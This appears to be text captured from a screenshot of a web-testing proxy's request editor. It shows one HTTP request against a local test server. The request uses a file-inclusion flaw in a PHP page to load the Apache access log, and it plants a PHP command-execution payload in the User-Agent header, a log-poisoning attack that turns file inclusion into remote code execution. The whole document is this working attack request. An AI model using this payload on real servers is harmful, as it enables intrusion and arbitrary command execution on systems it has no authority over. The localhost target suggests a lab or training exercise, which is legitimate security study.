 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /base.php?name=/var/log/apache2/access.log HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('whoami'); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18